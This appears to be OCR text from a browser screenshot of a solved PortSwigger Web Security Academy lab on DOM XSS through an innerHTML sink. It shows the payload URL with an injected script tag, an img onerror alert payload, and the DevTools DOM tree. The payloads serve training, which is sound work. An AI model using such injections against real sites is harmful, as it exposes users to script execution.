 (1) WhatsApp
DOM XSS in innerHTML sink usin
CyberDas 2023
0a0a00a6047cd90d804208d000d00077.web-security-academy.net/?search=<%2Fspan><script>alert%28"XSS"%29<%2Fscript>
Overview - CTF 101
CTF Home - CTFlearn -...
Asisten Dasar Pemr...
Keep Talking and N...
TryHackMe | Googl...
CTF ARA 4.0
Nightmare - Night...
(1078) SQL Injectio...
XSS (Cross Site Scri...
Index | Cyber-Secur...
PicoCTF 2022 Binar...
Web Security
Academy
DOM XSS in innerHTML sink using source
location.search
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
<img src=x onerror='alert("xss with image tag")'>
Search
< Back to Blog
Elements Console Network Sources Performance Memory
<!DOCTYPE html>
<html>
<head>…</head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader">…</div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">…</header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
<span>0 search results for '</span>
<span id="searchMessage">
<script>alert("XSS")</script> == $0
</span>
<span>'</span>
</h1>
<script>…</script>
<hr>
... section.maincontainer div.container.is-page section.blog-header h1 span#searchMessage script ...
Styles Computed Layout Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls
Console Issues
top Filter Default levels No Issues
net::ERR_HTTP_RESPONSE_CODE_FAILURE
DevTools failed to load source map: Could not load content for https://0a0a00a….web-se
curity-academy.net/resources/labheader/css/academyLabHeader.css.map: HTTP error:
status code 404, net::ERR_HTTP_RESPONSE_CODE_FAILURE